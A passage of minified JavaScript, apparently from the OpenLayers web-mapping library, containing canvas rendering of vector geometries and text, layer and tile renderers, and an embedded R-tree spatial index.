16):255;1==f&&(e=(e<<4)+e,h=(h<<4)+h,l=(l<<4)+l,g&&(d=(d<<4)+d));f=[e,h,l,d/255]}else 0==d.indexOf("rgba(")?(d=d.slice(5,-1).split(",").map(Number),f=yi(d)):0==d.indexOf("rgb(")?(d=d.slice(4,-1).split(",").map(Number),d.push(1),f=yi(d)):oa(!1,14);d=f;a[c]=d;++b}return d}}();function yi(a){var b=[];b[0]=pa(a[0]+.5|0,0,255);b[1]=pa(a[1]+.5|0,0,255);b[2]=pa(a[2]+.5|0,0,255);b[3]=pa(a[3],0,1);return b};function zi(a){return"string"===typeof a||a instanceof CanvasPattern||a instanceof CanvasGradient?a:xi(a)};function Ai(){}k=Ai.prototype;k.Hh=function(){};k.Hb=function(){};k.Dd=function(){};k.cc=function(){};k.Ce=function(){};k.De=function(){};k.uc=function(){};k.vc=function(){};k.wc=function(){};k.xc=function(){};k.yc=function(){};k.zc=function(){};k.Wb=function(){};k.Oa=function(){};k.Zb=function(){};k.nb=function(){};function Bi(a,b,c,d,e){this.g=a;this.f=b;this.c=c;this.N=d;this.ob=e;this.M=this.b=this.a=this.Wa=this.O=this.T=null;this.$=this.V=this.v=this.B=this.C=this.D=0;this.ca=!1;this.i=this.ab=0;this.ra=!1;this.oa=0;this.ta="";this.Ub=this.ua=0;this.Ea=!1;this.s=this.La=0;this.qa=this.l=this.j=null;this.o=[];this.bb=We()}w(Bi,Ai);
function Ci(a,b,c){if(a.M){b=Te(b,0,c,2,a.N,a.o);c=a.g;var d=a.bb,e=c.globalAlpha;1!=a.v&&(c.globalAlpha=e*a.v);var f=a.ab;a.ca&&(f+=a.ob);var g;var h=0;for(g=b.length;h<g;h+=2){var l=b[h]-a.D,m=b[h+1]-a.C;a.ra&&(l=Math.round(l),m=Math.round(m));if(0!==f||1!=a.i){var n=l+a.D,p=m+a.C;ef(d,n,p,a.i,a.i,f,-n,-p);c.setTransform.apply(c,d)}c.drawImage(a.M,a.V,a.$,a.oa,a.B,l,m,a.oa,a.B)}0===f&&1==a.i||c.setTransform(1,0,0,1,0,0);1!=a.v&&(c.globalAlpha=e)}}
function Di(a,b,c,d){var e=0;if(a.qa&&""!==a.ta){a.j&&Ei(a,a.j);a.l&&Fi(a,a.l);var f=a.qa,g=a.g,h=a.Wa,l=f.textAlign?f.textAlign:"center";h?(h.font!=f.font&&(h.font=g.font=f.font),h.textAlign!=l&&(h.textAlign=l),h.textBaseline!=f.textBaseline&&(h.textBaseline=g.textBaseline=f.textBaseline)):(g.font=f.font,g.textAlign=l,g.textBaseline=f.textBaseline,a.Wa={font:f.font,textAlign:l,textBaseline:f.textBaseline});b=Te(b,e,c,d,a.N,a.o);f=a.g;g=a.La;for(a.Ea&&(g+=a.ob);e<c;e+=d){h=b[e]+a.ua;l=b[e+1]+a.Ub;
if(0!==g||1!=a.s){var m=ef(a.bb,h,l,a.s,a.s,g,-h,-l);f.setTransform.apply(f,m)}a.l&&f.strokeText(a.ta,h,l);a.j&&f.fillText(a.ta,h,l)}0===g&&1==a.s||f.setTransform(1,0,0,1,0,0)}}function Gi(a,b,c,d,e,f){var g=a.g;a=Te(b,c,d,e,a.N,a.o);g.moveTo(a[0],a[1]);b=a.length;f&&(b-=2);for(c=2;c<b;c+=2)g.lineTo(a[c],a[c+1]);f&&g.closePath();return d}function Hi(a,b,c,d,e){var f;var g=0;for(f=d.length;g<f;++g)c=Gi(a,b,c,d[g],e,!0);return c}k=Bi.prototype;
k.cc=function(a){if(hb(this.c,a.G())){if(this.a||this.b){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.N;var c=this.o,d=a.da();b=d?Te(d,0,d.length,a.pa(),b,c):null;c=b[2]-b[0];d=b[3]-b[1];c=Math.sqrt(c*c+d*d);d=this.g;d.beginPath();d.arc(b[0],b[1],c,0,2*Math.PI);this.a&&d.fill();this.b&&d.stroke()}""!==this.ta&&Di(this,a.xa(),2,2)}};k.Dd=function(a){this.Oa(a.Fa(),a.Ga());this.Zb(a.Y());this.nb(a.Ka())};
k.Hb=function(a){switch(a.S()){case "Point":this.yc(a);break;case "LineString":this.uc(a);break;case "Polygon":this.zc(a);break;case "MultiPoint":this.wc(a);break;case "MultiLineString":this.vc(a);break;case "MultiPolygon":this.xc(a);break;case "GeometryCollection":this.De(a);break;case "Circle":this.cc(a)}};k.Ce=function(a,b){(a=(0,b.cb)(a))&&hb(this.c,a.G())&&(this.Dd(b),this.Hb(a))};k.De=function(a){a=a.a;var b;var c=0;for(b=a.length;c<b;++c)this.Hb(a[c])};
k.yc=function(a){var b=a.da();a=a.pa();this.M&&Ci(this,b,b.length);""!==this.ta&&Di(this,b,b.length,a)};k.wc=function(a){var b=a.da();a=a.pa();this.M&&Ci(this,b,b.length);""!==this.ta&&Di(this,b,b.length,a)};k.uc=function(a){if(hb(this.c,a.G())){if(this.b){Fi(this,this.b);var b=this.g,c=a.da();b.beginPath();Gi(this,c,0,c.length,a.pa(),!1);b.stroke()}""!==this.ta&&(a=a.Fe(),Di(this,a,2,2))}};
k.vc=function(a){var b=a.G();if(hb(this.c,b)){if(this.b){Fi(this,this.b);b=this.g;var c=a.da(),d=0,e=a.pb(),f=a.pa();b.beginPath();var g;var h=0;for(g=e.length;h<g;++h)d=Gi(this,c,d,e[h],f,!1);b.stroke()}""!==this.ta&&(a=a.Ge(),Di(this,a,a.length,2))}};k.zc=function(a){if(hb(this.c,a.G())){if(this.b||this.a){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.g;b.beginPath();Hi(this,a.Xb(),0,a.pb(),a.pa());this.a&&b.fill();this.b&&b.stroke()}""!==this.ta&&(a=a.Td(),Di(this,a,2,2))}};
k.xc=function(a){if(hb(this.c,a.G())){if(this.b||this.a){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.g,c=Ii(a),d=0,e=a.td(),f=a.pa(),g;b.beginPath();var h=0;for(g=e.length;h<g;++h)d=Hi(this,c,d,e[h],f);this.a&&b.fill();this.b&&b.stroke()}""!==this.ta&&(a=Ji(a),Di(this,a,a.length,2))}};function Ei(a,b){var c=a.g,d=a.T;d?d.fillStyle!=b.fillStyle&&(d.fillStyle=c.fillStyle=b.fillStyle):(c.fillStyle=b.fillStyle,a.T={fillStyle:b.fillStyle})}
function Fi(a,b){var c=a.g,d=a.O;d?(d.lineCap!=b.lineCap&&(d.lineCap=c.lineCap=b.lineCap),od&&(jc(d.lineDash,b.lineDash)||c.setLineDash(d.lineDash=b.lineDash),d.lineDashOffset!=b.lineDashOffset&&(d.lineDashOffset=c.lineDashOffset=b.lineDashOffset)),d.lineJoin!=b.lineJoin&&(d.lineJoin=c.lineJoin=b.lineJoin),d.lineWidth!=b.lineWidth&&(d.lineWidth=c.lineWidth=b.lineWidth),d.miterLimit!=b.miterLimit&&(d.miterLimit=c.miterLimit=b.miterLimit),d.strokeStyle!=b.strokeStyle&&(d.strokeStyle=c.strokeStyle=b.strokeStyle)):
(c.lineCap=b.lineCap,od&&(c.setLineDash(b.lineDash),c.lineDashOffset=b.lineDashOffset),c.lineJoin=b.lineJoin,c.lineWidth=b.lineWidth,c.miterLimit=b.miterLimit,c.strokeStyle=b.strokeStyle,a.O={lineCap:b.lineCap,lineDash:b.lineDash,lineDashOffset:b.lineDashOffset,lineJoin:b.lineJoin,lineWidth:b.lineWidth,miterLimit:b.miterLimit,strokeStyle:b.strokeStyle})}
k.Oa=function(a,b){a?(a=a.b,this.a={fillStyle:zi(a?a:ei)}):this.a=null;if(b){a=b.a;var c=b.f,d=b.g,e=b.i,f=b.j,g=b.c;b=b.l;this.b={lineCap:void 0!==c?c:"round",lineDash:d?d:fi,lineDashOffset:e?e:0,lineJoin:void 0!==f?f:"round",lineWidth:this.f*(void 0!==g?g:1),miterLimit:void 0!==b?b:10,strokeStyle:zi(a?a:gi)}}else this.b=null};
k.Zb=function(a){if(a){var b=a.Vc(),c=a.Y(1),d=a.bd(),e=a.oc();this.D=b[0];this.C=b[1];this.B=e[1];this.M=c;this.v=a.i;this.V=d[0];this.$=d[1];this.ca=a.s;this.ab=a.f;this.i=a.a*this.f;this.ra=a.v;this.oa=e[0]}else this.M=null};
k.nb=function(a){if(a){var b=a.Fa();b?(b=b.b,this.j={fillStyle:zi(b?b:ei)}):this.j=null;var c=a.Ga();if(c){b=c.a;var d=c.f,e=c.g,f=c.i,g=c.j,h=c.c;c=c.l;this.l={lineCap:void 0!==d?d:"round",lineDash:e?e:fi,lineDashOffset:f?f:0,lineJoin:void 0!==g?g:"round",lineWidth:void 0!==h?h:1,miterLimit:void 0!==c?c:10,strokeStyle:zi(b?b:gi)}}else this.l=null;b=a.a;d=a.g;e=a.c;f=a.l;g=a.i;h=a.b;c=a.Ka();var l=a.f;a=a.j;this.qa={font:void 0!==b?b:"10px sans-serif",textAlign:void 0!==l?l:"center",textBaseline:void 0!==
a?a:"middle"};this.ta=void 0!==c?c:"";this.ua=void 0!==d?this.f*d:0;this.Ub=void 0!==e?this.f*e:0;this.Ea=void 0!==f?f:!1;this.La=void 0!==g?g:0;this.s=this.f*(void 0!==h?h:1)}else this.ta=""};function Ki(a){Uc.call(this);this.a=a}w(Ki,Uc);Ki.prototype.wa=ea;Ki.prototype.cf=Se;Ki.prototype.Rf=function(a,b,c){return function(d,e){return Li(a,b,d,e,function(a){c[d]||(c[d]={});c[d][a.ya.toString()]=a})}};Ki.prototype.$=function(a){2===a.target.getState()&&Mi(this)};function Si(a,b){var c=b.getState();2!=c&&3!=c&&y(b,"change",a.$,a);0==c&&(b.load(),c=b.getState());return 2==c}function Mi(a){var b=a.a;b.Jb()&&"ready"==b.hg()&&a.u()}
function Ti(a,b){b.cj()&&a.postRenderFunctions.push(function(a,b,e){b=x(a).toString();b in e.usedTiles&&a.sd(e.viewState.projection,e.usedTiles[b])}.bind(null,b))}function Ui(a,b){b=b.T;void 0!==b&&("string"===typeof b?a.logos[b]="":b&&(oa("string"==typeof b.href,44),oa("string"==typeof b.src,45),a.logos[b.src]=b.href))}
function Vi(a,b,c,d){b=x(b).toString();c=c.toString();b in a?c in a[b]?(a=a[b][c],d.fa<a.fa&&(a.fa=d.fa),d.la>a.la&&(a.la=d.la),d.ea<a.ea&&(a.ea=d.ea),d.ka>a.ka&&(a.ka=d.ka)):a[b][c]=d:(a[b]={},a[b][c]=d)}
function Wi(a,b,c,d,e,f,g,h,l,m){var n=x(b).toString();n in a.wantedTiles||(a.wantedTiles[n]={});var p=a.wantedTiles[n];a=a.tileQueue;var q,r,u;for(u=c.minZoom;u<=g;++u){var v=tc(c,f,u,v);var z=c.Ta(u);for(q=v.fa;q<=v.la;++q)for(r=v.ea;r<=v.ka;++r)if(g-u<=h){var A=b.ad(u,q,r,d,e);0==A.getState()&&(p[A.lb()]=!0,A.lb()in a.a||a.i([A,n,yc(c,A.ya),z]));void 0!==l&&l.call(m,A)}else b.kh(u,q,r,e)}};function Xi(a){Ki.call(this,a);this.V=We()}w(Xi,Ki);function Yi(a,b,c){var d=b.pixelRatio,e=b.size[0]*d,f=b.size[1]*d,g=b.viewState.rotation,h=$a(c),l=Za(c),m=Ya(c);c=Wa(c);af(b.coordinateToPixelTransform,h);af(b.coordinateToPixelTransform,l);af(b.coordinateToPixelTransform,m);af(b.coordinateToPixelTransform,c);a.save();qi(a,-g,e/2,f/2);a.beginPath();a.moveTo(h[0]*d,h[1]*d);a.lineTo(l[0]*d,l[1]*d);a.lineTo(m[0]*d,m[1]*d);a.lineTo(c[0]*d,c[1]*d);a.clip();qi(a,g,e/2,f/2)}
function Zi(a,b,c,d,e){var f=a.a;if(Tc(f,b)){var g=d.size[0]*d.pixelRatio,h=d.size[1]*d.pixelRatio,l=d.viewState.rotation;qi(c,-l,g/2,h/2);a=void 0!==e?e:$i(a,d,0);f.b(new bi(b,new Bi(c,d.pixelRatio,d.extent,a,d.viewState.rotation),d,c,null));qi(c,l,g/2,h/2)}}Xi.prototype.s=function(a,b,c,d){if(this.wa(a,b,0,Re,this))return c.call(d,this.a,null)};Xi.prototype.pf=function(a,b,c,d){Zi(this,"postcompose",a,b,d)};
function $i(a,b,c){var d=b.viewState,e=b.pixelRatio,f=e/d.resolution;return ef(a.V,e*b.size[0]/2,e*b.size[1]/2,f,-f,-d.rotation,-d.center[0]+c,-d.center[1])};function aj(a){Xi.call(this,a);this.l=We();this.j=null}w(aj,Xi);aj.prototype.df=function(a,b,c){Zi(this,"precompose",c,a,void 0);var d=this.Y();if(d){var e=b.extent,f=void 0!==e&&!La(e,a.extent)&&hb(e,a.extent);f&&Yi(c,a,e);e=this.v();var g=c.globalAlpha;c.globalAlpha=b.opacity;c.drawImage(d,0,0,+d.width,+d.height,Math.round(e[4]),Math.round(e[5]),Math.round(d.width*e[0]),Math.round(d.height*e[3]));c.globalAlpha=g;f&&c.restore()}this.pf(c,a,b)};
aj.prototype.wa=function(a,b,c,d,e){var f=this.a;return f.ha().wa(a,b.viewState.resolution,b.viewState.rotation,c,b.skippedFeatureUids,function(a){return d.call(e,a,f)})};
aj.prototype.s=function(a,b,c,d){if(this.Y()){if(this.a.ha().wa!==ea)return Xi.prototype.s.apply(this,arguments);var e=af(this.l,a.slice());Ge(e,b.viewState.resolution/this.i);this.j||(this.j=hg(1,1));this.j.clearRect(0,0,1,1);this.j.drawImage(this.Y(),e[0],e[1],1,1,0,0,1,1);e=this.j.getImageData(0,0,1,1).data;if(0<e[3])return c.call(d,this.a,e)}};function bj(a){aj.call(this,a);this.M=null;this.f=We();this.o=[];this.c=null}w(bj,aj);bj.handles=function(a,b){return"canvas"===a&&("IMAGE"===b.S()||"VECTOR"===b.S()&&"image"===b.l)};bj.create=function(a,b){var c=new bj(b);if("VECTOR"===b.S())for(var d=0,e=pg.length;d<e;++d){var f=pg[d];f!==bj&&f.handles("canvas",b)&&(f=f.create(a,b),c.c=f)}return c};bj.prototype.Y=function(){return this.M?this.M.Y():null};bj.prototype.v=function(){return this.f};
bj.prototype.$c=function(a,b){var c=a.pixelRatio,d=a.size,e=a.viewState,f=e.center,g=e.resolution,h=this.a.ha(),l=a.viewHints,m=a.extent;void 0!==b.extent&&(m=gb(m,b.extent));if(!l[0]&&!l[1]&&!bb(m))if(l=e.projection,e=this.c){l=e.context;var n=kb({},a,{size:[cb(m)/g,db(m)/g],viewState:kb({},a.viewState,{rotation:0})}),p=Object.keys(n.skippedFeatureUids).sort();!e.$c(n,b)||!e.j&&jc(p,this.o)||(l.canvas.width=n.size[0]*c,l.canvas.height=n.size[1]*c,e.df(n,b,l),this.M=new ai(m,g,c,l.canvas),this.o=
p)}else(e=h.Y(m,g,c,l))&&Si(this,e)&&(this.M=e);this.M&&(e=this.M,m=e.G(),b=e.resolution,e=e.a,l=c*b/(g*e),m=ef(this.f,c*d[0]/2,c*d[1]/2,l,l,0,e*(m[0]-f[0])/b,e*(f[1]-m[3])/b),ef(this.l,c*d[0]/2-m[4],c*d[1]/2-m[5],c/g,-c/g,0,-f[0],-f[1]),Ui(a,h),this.i=b*c/e);return!!this.M};bj.prototype.wa=function(a,b,c,d,e){return this.c?this.c.wa(a,b,c,d,e):aj.prototype.wa.call(this,a,b,c,d,e)};function cj(){this.b={};this.a=0;this.g=32}cj.prototype.clear=function(){this.b={};this.a=0};function dj(a){if(a.a>a.g){var b=0,c;for(c in a.b){var d=a.b[c];0!==(b++&3)||Tc(d)||(delete a.b[c],--a.a)}}}cj.prototype.get=function(a,b,c){a=b+":"+a+":"+(c?xi(c):"null");return a in this.b?this.b[a]:null};cj.prototype.set=function(a,b,c,d){this.b[b+":"+a+":"+(c?xi(c):"null")]=d;++this.a};cj.prototype.c=function(a){this.g=a;dj(this)};var ej=new cj;function fj(a,b){this.l=b;this.c={};this.v={}}w(fj,Oc);function gj(a){var b=a.viewState,c=a.coordinateToPixelTransform,d=a.pixelToCoordinateTransform;ef(c,a.size[0]/2,a.size[1]/2,1/b.resolution,-1/b.resolution,-b.rotation,-b.center[0],-b.center[1]);ff($e(d,c))}function hj(){dj(ej)}k=fj.prototype;
k.wa=function(a,b,c,d,e,f,g){function h(a,c){var f=x(a).toString(),g=b.layerStates[x(c)].Te;if(!(f in b.skippedFeatureUids)||g)return d.call(e,a,g?c:null)}var l,m=b.viewState,n=m.resolution,p=m.projection;m=a;if(p.g){p=p.G();var q=cb(p),r=a[0];if(r<p[0]||r>p[2])m=[r+q*Math.ceil((p[0]-r)/q),a[1]]}p=b.layerStatesArray;for(q=p.length-1;0<=q;--q){var u=p[q];r=u.layer;if(yg(u,n)&&f.call(g,r)&&(u=ij(this,r),r.ha()&&(l=u.wa(r.ha().D?m:a,b,c,h,e)),l))return l}};
k.Ui=function(a,b,c,d,e){return void 0!==this.wa(a,b,c,Re,this,d,e)};function ij(a,b){var c=x(b).toString();if(c in a.c)return a.c[c];for(var d,e=a.S(),f=0,g=pg.length;f<g;++f){var h=pg[f];if(h.handles(e,b)){d=h.create(a,b);break}}if(d)a.c[c]=d,a.v[c]=y(d,"change",a.gm,a);else throw Error("Unable to create renderer for layer: "+b.S());return d}k.gm=function(){this.l.render()};function tg(a,b){var c=a.c[b];delete a.c[b];Gc(a.v[b]);delete a.v[b];return c}k.bh=ea;
k.oq=function(a,b){for(var c in this.c)b&&c in b.layerStates||Pc(tg(this,c))};function jj(a,b){for(var c in a.c)if(!(c in b.layerStates)){b.postRenderFunctions.push(a.oq.bind(a));break}}function lc(a,b){return a.zIndex-b.zIndex};function kj(a,b){fj.call(this,a,b);this.g=hg();this.b=this.g.canvas;this.b.style.width="100%";this.b.style.height="100%";this.b.style.display="block";this.b.className="ol-unselectable";a.insertBefore(this.b,a.childNodes[0]||null);this.a=!0;this.i=We()}w(kj,fj);kj.handles=function(a){return"canvas"===a};kj.create=function(a,b){return new kj(a,b)};
function lj(a,b,c){var d=a.l,e=a.g;if(Tc(d,b)){var f=c.extent,g=c.pixelRatio,h=c.viewState.rotation,l=c.viewState,m=c.pixelRatio/l.resolution;a=ef(a.i,a.b.width/2,a.b.height/2,m,-m,-l.rotation,-l.center[0],-l.center[1]);d.b(new bi(b,new Bi(e,g,f,a,h),c,e,null))}}kj.prototype.S=function(){return"canvas"};
kj.prototype.bh=function(a){if(a){var b=this.g,c=a.pixelRatio,d=Math.round(a.size[0]*c),e=Math.round(a.size[1]*c);this.b.width!=d||this.b.height!=e?(this.b.width=d,this.b.height=e):b.clearRect(0,0,d,e);c=a.viewState.rotation;gj(a);lj(this,"precompose",a);var f=a.layerStatesArray;kc(f);c&&(b.save(),qi(b,c,d/2,e/2));d=a.viewState.resolution;var g;e=0;for(g=f.length;e<g;++e){var h=f[e];var l=h.layer;l=ij(this,l);yg(h,d)&&"ready"==h.Vj&&l.$c(a,h)&&l.df(a,h,b)}c&&b.restore();lj(this,"postcompose",a);this.a||
(this.b.style.display="",this.a=!0);jj(this,a);a.postRenderFunctions.push(hj)}else this.a&&(this.b.style.display="none",this.a=!1)};kj.prototype.Ti=function(a,b,c,d,e,f){var g=b.viewState.resolution,h=b.layerStatesArray,l=h.length;a=af(b.pixelToCoordinateTransform,a.slice());for(--l;0<=l;--l){var m=h[l];var n=m.layer;if(yg(m,g)&&e.call(f,n)&&(m=ij(this,n).s(a,b,c,d)))return m}};function mj(a){aj.call(this,a);this.context=null===this.context?null:hg();this.c=null;this.f=[];this.T=Da();this.ra=new ja(0,0,0,0);this.o=We();this.O=0}w(mj,aj);mj.handles=function(a,b){return"canvas"===a&&"TILE"===b.S()};mj.create=function(a,b){return new mj(b)};function nj(a,b){b=b.getState();a=a.a.i();return 2==b||4==b||3==b&&!a}
mj.prototype.$c=function(a,b){var c=a.pixelRatio,d=a.size,e=a.viewState,f=e.projection,g=e.resolution;e=e.center;var h=this.a,l=h.ha(),m=l.g,n=l.eb(f),p=n.Dc(g,this.O),q=n.Ta(p),r=Math.round(g/q)||1,u=a.extent;void 0!==b.extent&&(u=gb(u,b.extent));if(bb(u))return!1;var v=tc(n,u,p),z=wc(n,p,v),A=l.Xc(c),E={};E[p]={};var S=this.Rf(l,f,E),Ia=this.T,ta=this.ra,la=!1,ca,ia;for(ca=v.fa;ca<=v.la;++ca)for(ia=v.ea;ia<=v.ka;++ia){var xa=l.ad(p,ca,ia,c,f);3==xa.getState()&&(h.i()?0<h.c()&&(la=!0):oj(xa,2));
nj(this,xa)||(xa=pj(xa));if(nj(this,xa)){var Va=x(this);if(2==xa.getState()){E[p][xa.ya.toString()]=xa;var ic=xa.j?-1!==xa.s[Va]:!1;la||!ic&&-1!==this.f.indexOf(xa)||(la=!0)}if(1===qj(xa,Va,a.time))continue}Va=vc(n,xa.ya,ta,Ia);ic=!1;Va&&(ic=S(p+1,Va));ic||uc(n,xa.ya,S,ta,Ia)}xa=a.viewHints;xa=xa[0]||xa[1];if(!(this.i&&16<Date.now()-a.time&&xa||!la&&this.c&&La(this.c,u)&&this.wf==m&&r==this.C&&(xa||q*c/A*r==this.i))){if(xa=this.context)ia=l.Zd(p,c,f),ca=Math.round((v.la-v.fa+1)*ia[0]/r),ia=Math.round((v.ka-
v.ea+1)*ia[1]/r),la=xa.canvas,la.width!=ca||la.height!=ia?(this.C=r,la.width=ca,la.height=ia):(this.c&&!Sa(z,this.c)&&xa.clearRect(0,0,ca,ia),r=this.C);this.f.length=0;la=Object.keys(E).map(Number);la.sort(function(a,b){return a===p?1:b===p?-1:a>b?1:a<b?-1:0});Va=0;for(ic=la.length;Va<ic;++Va){ta=la[Va];S=l.Zd(ta,c,f);xa=n.Ta(ta);var Xa=xa/q;var Z=A*l.Zf(f);var Zb=E[ta];for(var Le in Zb){xa=Zb[Le];ia=n.Ma(xa.ya,Ia);ca=(ia[0]-z[0])/q*A/r;ia=(z[3]-ia[3])/q*A/r;var Uf=S[0]*Xa/r;var Id=S[1]*Xa/r;this.Sf(xa,
a,b,ca,ia,Uf,Id,Z,p===ta);this.f.push(xa)}}this.wf=m;this.i=q*c/A*r;this.c=z}b=this.i/g;b=ef(this.o,c*d[0]/2,c*d[1]/2,b,b,0,(this.c[0]-e[0])/this.i*c,(e[1]-this.c[3])/this.i*c);ef(this.l,c*d[0]/2-b[4],c*d[1]/2-b[5],c/g,-c/g,0,-e[0],-e[1]);Vi(a.usedTiles,l,p,v);Wi(a,l,n,c,f,u,p,h.c());Ti(a,l);Ui(a,l);return 0<this.f.length};
mj.prototype.Sf=function(a,b,c,d,e,f,g,h,l){if(c=a.Y(this.a)){var m=x(this),n=l?qj(a,m,b.time):1;1!==n||this.a.ha().eg(b.viewState.projection)||this.context.clearRect(d,e,f,g);var p=n!==this.context.globalAlpha;p&&(this.context.save(),this.context.globalAlpha=n);this.context.drawImage(c,h,h,c.width-2*h,c.height-2*h,d,e,f,g);p&&this.context.restore();1!==n?b.animate=!0:l&&a.j&&(a.s[m]=-1)}};mj.prototype.Y=function(){var a=this.context;return a?a.canvas:null};mj.prototype.v=function(){return this.o};var rj={Jc:function(){}};
(function(a){function b(a,b,d,f,g){c(a,b,d||0,f||a.length-1,g||e)}function c(a,b,e,f,g){for(;f>e;){if(600<f-e){var h=f-e+1,l=b-e+1,m=Math.log(h),n=.5*Math.exp(2*m/3);m=.5*Math.sqrt(m*n*(h-n)/h)*(0>l-h/2?-1:1);c(a,b,Math.max(e,Math.floor(b-l*n/h+m)),Math.min(f,Math.floor(b+(h-l)*n/h+m)),g)}h=a[b];l=e;n=f;d(a,e,b);for(0<g(a[f],h)&&d(a,e,f);l<n;){d(a,l,n);l++;for(n--;0>g(a[l],h);)l++;for(;0<g(a[n],h);)n--}0===g(a[e],h)?d(a,e,n):(n++,d(a,n,f));n<=b&&(e=n+1);b<=n&&(f=n-1)}}function d(a,b,c){var d=a[b];
a[b]=a[c];a[c]=d}function e(a,b){return a<b?-1:a>b?1:0}function f(a,b){if(!(this instanceof f))return new f(a,b);this.Lf=Math.max(4,a||9);this.wh=Math.max(2,Math.ceil(.4*this.Lf));b&&this.Ak(b);this.clear()}function g(a,b){h(a,0,a.children.length,b,a)}function h(a,b,c,d,e){e||(e=v(null));e.fa=Infinity;e.ea=Infinity;e.la=-Infinity;e.ka=-Infinity;for(var f;b<c;b++)f=a.children[b],l(e,a.fb?d(f):f);return e}function l(a,b){a.fa=Math.min(a.fa,b.fa);a.ea=Math.min(a.ea,b.ea);a.la=Math.max(a.la,b.la);a.ka=
Math.max(a.ka,b.ka);return a}function m(a,b){return a.fa-b.fa}function n(a,b){return a.ea-b.ea}function p(a){return(a.la-a.fa)*(a.ka-a.ea)}function q(a){return a.la-a.fa+(a.ka-a.ea)}function r(a,b){return a.fa<=b.fa&&a.ea<=b.ea&&b.la<=a.la&&b.ka<=a.ka}function u(a,b){return b.fa<=a.la&&b.ea<=a.ka&&b.la>=a.fa&&b.ka>=a.ea}function v(a){return{children:a,height:1,fb:!0,fa:Infinity,ea:Infinity,la:-Infinity,ka:-Infinity}}function z(a,b,c,d,e){for(var f=[b,c],g;f.length;)c=f.pop(),b=f.pop(),c-b<=d||(g=
b+Math.ceil((c-b)/d/2)*d,A(a,g,b,c,e),f.push(b,g,g,c))}var A=b;A.default=b;f.prototype={all:function(){return this.rh(this.data,[])},search:function(a){var b=this.data,c=[],d=this.xb;if(!u(a,b))return c;for(var e=[],f,g,h,l;b;){f=0;for(g=b.children.length;f<g;f++)h=b.children[f],l=b.fb?d(h):h,u(a,l)&&(b.fb?c.push(h):r(a,l)?this.rh(h,c):e.push(h));b=e.pop()}return c},Ok:function(a){var b=this.data,c=this.xb;if(!u(a,b))return!1;for(var d=[],e,f,g,h;b;){e=0;for(f=b.children.length;e<f;e++)if(g=b.children[e],
h=b.fb?c(g):g,u(a,h)){if(b.fb||r(a,h))return!0;d.push(g)}b=d.pop()}return!1},load:function(a){if(!a||!a.length)return this;if(a.length<this.wh){for(var b=0,c=a.length;b<c;b++)this.Ca(a[b]);return this}a=this.th(a.slice(),0,a.length-1,0);this.data.children.length?this.data.height===a.height?this.yh(this.data,a):(this.data.height<a.height&&(b=this.data,this.data=a,a=b),this.vh(a,this.data.height-a.height-1,!0)):this.data=a;return this},Ca:function(a){a&&this.vh(a,this.data.height-1);return this},clear:function(){this.data=
v([]);return this},remove:function(a,b){if(!a)return this;for(var c=this.data,d=this.xb(a),e=[],f=[],g,h,l,m;c||e.length;){c||(c=e.pop(),h=e[e.length-1],g=f.pop(),m=!0);if(c.fb){a:{l=a;var n=c.children,p=b;if(p){for(var q=0;q<n.length;q++)if(p(l,n[q])){l=q;break a}l=-1}else l=n.indexOf(l)}if(-1!==l){c.children.splice(l,1);e.push(c);this.yk(e);break}}m||c.fb||!r(c,d)?h?(g++,c=h.children[g],m=!1):c=null:(e.push(c),f.push(g),g=0,h=c,c=c.children[0])}return this},xb:function(a){return a},Pf:m,Qf:n,toJSON:function(){return this.data},
rh:function(a,b){for(var c=[];a;)a.fb?b.push.apply(b,a.children):c.push.apply(c,a.children),a=c.pop();return b},th:function(a,b,c,d){var e=c-b+1,f=this.Lf;if(e<=f){var h=v(a.slice(b,c+1));g(h,this.xb);return h}d||(d=Math.ceil(Math.log(e)/Math.log(f)),f=Math.ceil(e/Math.pow(f,d-1)));h=v([]);h.fb=!1;h.height=d;e=Math.ceil(e/f);f=e*Math.ceil(Math.sqrt(f));var l;for(z(a,b,c,f,this.Pf);b<=c;b+=f){var m=Math.min(b+f-1,c);z(a,b,m,e,this.Qf);for(l=b;l<=m;l+=e){var n=Math.min(l+e-1,m);h.children.push(this.th(a,
l,n,d-1))}}g(h,this.xb);return h},xk:function(a,b,c,d){for(var e,f,g,h,l,m,n,q;;){d.push(b);if(b.fb||d.length-1===c)break;n=q=Infinity;e=0;for(f=b.children.length;e<f;e++)g=b.children[e],l=p(g),m=(Math.max(g.la,a.la)-Math.min(g.fa,a.fa))*(Math.max(g.ka,a.ka)-Math.min(g.ea,a.ea))-l,m<q?(q=m,n=l<n?l:n,h=g):m===q&&l<n&&(n=l,h=g);b=h||b.children[0]}return b},vh:function(a,b,c){var d=this.xb;c=c?a:d(a);d=[];var e=this.xk(c,this.data,b,d);e.children.push(a);for(l(e,c);0<=b;)if(d[b].children.length>this.Lf)this.Dk(d,
b),b--;else break;this.uk(c,d,b)},Dk:function(a,b){var c=a[b],d=c.children.length,e=this.wh;this.vk(c,e,d);d=this.wk(c,e,d);d=v(c.children.splice(d,c.children.length-d));d.height=c.height;d.fb=c.fb;g(c,this.xb);g(d,this.xb);b?a[b-1].children.push(d):this.yh(c,d)},yh:function(a,b){this.data=v([a,b]);this.data.height=a.height+1;this.data.fb=!1;g(this.data,this.xb)},wk:function(a,b,c){var d,e;var f=e=Infinity;for(d=b;d<=c-b;d++){var g=h(a,0,d,this.xb);var l=h(a,d,c,this.xb);var m=Math.max(0,Math.min(g.la,
l.la)-Math.max(g.fa,l.fa))*Math.max(0,Math.min(g.ka,l.ka)-Math.max(g.ea,l.ea));g=p(g)+p(l);if(m<f){f=m;var n=d;e=g<e?g:e}else m===f&&g<e&&(e=g,n=d)}return n},vk:function(a,b,c){var d=a.fb?this.Pf:m,e=a.fb?this.Qf:n,f=this.sh(a,b,c,d);b=this.sh(a,b,c,e);f<b&&a.children.sort(d)},sh:function(a,b,c,d){a.children.sort(d);d=this.xb;var e=h(a,0,b,d),f=h(a,c-b,c,d),g=q(e)+q(f),m;for(m=b;m<c-b;m++){var n=a.children[m];l(e,a.fb?d(n):n);g+=q(e)}for(m=c-b-1;m>=b;m--)n=a.children[m],l(f,a.fb?d(n):n),g+=q(f);return g},
